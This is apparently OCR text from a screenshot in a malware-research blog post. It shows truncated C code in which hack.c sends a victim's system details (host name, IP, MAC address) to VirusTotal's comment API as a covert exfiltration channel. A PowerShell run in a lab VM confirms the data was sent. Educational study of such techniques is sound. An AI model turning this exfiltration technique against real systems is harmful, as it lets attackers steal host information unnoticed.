 ction View Go Run Terminal Help
C meow.c U
C hack.c U ×
2024-06-25-malware-trick-41 > C hack.c
17 // send data to VirusTotal using win
18 int sendToVT(const char* comment) {
19 HINTERNET hSession = NULL;
20 HINTERNET hConnect = NULL;
21
22 hSession = WinHttpOpen(L"UserAgent
WINHTTP_NO_PROXY_BYPASS, 0);
23 if (hSession == NULL) {
24 fprintf(stderr, "WinHttpOpen. Er
25 return 1;
26 }
27
28 hConnect = WinHttpConnect(hSession
29 if (hConnect == NULL) {
30 fprintf(stderr, "WinHttpConnect.
31 WinHttpCloseHandle(hSession);
32 }
33
34 HINTERNET hRequest = WinHttpOpenRe
WINHTTP_NO_REFERER, WINHTTP_DEFAUL
35 if (hRequest == NULL) {
36 fprintf(stderr, "WinHttpOpenRequ
37 WinHttpCloseHandle(hConnect);
38 WinHttpCloseHandle(hSession);
39 }
cocomelonc
VirusTotal - API Key - c
Add a comment to a fi
VirusTotal - File - 3796
https://www.virustotal.com/gui/file/379698a4f06f18cb3ad388145cf62f47a8d
379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa
cocomelonkz@gmail.com
Comments (2)
cocomelonc
a moment ago
Host Name: DESKTOP-26FQMOC, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors: 2, Logical Drives: 200000C, Adapter Name:
{7801F500-1CCA-4D1B-AE0A-71627855A7E3}, IP Address: 192.168.1.111, Subnet Mask: 255.255.255.0, MAC Address: 08-00-27-62-E5-49
cocomelonc
6 hours ago
meow-meow
Write Preview
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements!
PSWindows
PS C:\Users\zhzhu> cd Z:\2024-06-25-malware-trick-41\
PS Z:\2024-06-25-malware-trick-41> .\hack.exe
comment posted successfully.
successfully send info via VT API :)
ok =^..^=
PS Z:\2024-06-25-malware-trick-41>
=^..^=
Meow-meow!
OK